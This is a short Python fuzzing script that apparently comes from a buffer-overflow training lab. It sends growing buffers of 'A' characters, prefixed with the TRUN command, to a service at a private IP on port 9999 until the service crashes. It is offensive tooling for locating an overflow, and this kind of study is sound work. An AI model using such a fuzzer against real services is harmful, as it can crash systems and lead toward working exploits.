 #!/usr/bin/python3
import sys,socket
from time import sleep
ip = '192.168.216.131'
port = 9999
buffer = "A" * 100
print("[+] Connecting to server...")
while True:
        try:
                s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                s.connect((ip, port))
                payload = "TRUN /.:/" + buffer
                print("[+] Sending %s bytes" %str(len(buffer)))
                s.send((payload.encode()))
                s.close()
                sleep(1)
                buffer = buffer + "A"*100
        except:
                print("[+] Fuzzing crashed at %s bytes" %str(len(buffer)))
                sys.exit()